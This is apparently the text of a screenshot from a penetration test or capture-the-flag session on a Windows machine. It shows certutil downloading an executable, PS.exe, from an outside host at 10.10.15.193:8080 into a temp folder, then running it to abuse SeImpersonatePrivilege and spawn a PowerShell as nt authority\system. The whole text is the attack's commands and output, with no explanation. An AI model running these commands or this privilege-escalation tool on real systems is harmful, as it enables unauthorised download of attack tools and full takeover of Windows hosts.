 c:\Windows\Temp\privesc>certutil.exe -f -urlcache -split http://10.10.15.193:8080/PS.exe
certutil.exe -f -urlcache -split http://10.10.15.193:8080/PS.exe
****  Online  ****
  0000  ...
  6a00
CertUtil: -URLCache command completed successfully.

c:\Windows\Temp\privesc>PS.exe -i -c powershell
PS.exe -i -c powershell
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.

PS C:\Windows\system32> whoami
whoami
nt authority\system